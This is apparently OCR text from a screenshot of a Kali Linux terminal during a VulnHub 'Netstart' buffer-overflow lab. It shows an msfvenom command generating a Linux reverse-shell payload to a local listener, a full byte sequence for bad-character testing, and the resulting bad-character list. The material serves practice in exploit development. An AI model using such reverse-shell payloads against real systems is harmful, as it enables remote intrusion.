 kali-linux-2023.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
0:04
kali@kali: ~/Desktop/Vulnhub/Netstart
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/Netstart × kali@kali: /opt/pycharm-community-2024.1.2/bin × kali@kali: ~/Desktop/Vulnhub/Netstart × kali@kali: ~/Desktop/Toolsets/badchars ×
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Netstart]
└─$ msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.56.102 LPORT=5555 -f py -b "\x00"
Completing `target payload' or `available payloads'
3
4
5 \x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x2
4\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\
x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b
\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8
f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\
xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6
\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\x-
fa\xfb\xfc\xfd\xfe\xff
6
7 bad characters
8 \x00\x2d\x2e\x46\x47\x59\x5e\x60
Right Ctrl
中
12:04
2024/6/11